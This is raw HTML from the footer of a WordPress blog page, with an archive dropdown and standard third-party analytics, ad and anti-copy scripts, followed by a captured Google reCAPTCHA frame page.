	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jsretJ_wfO1BEDMlxWbI6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768563387447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>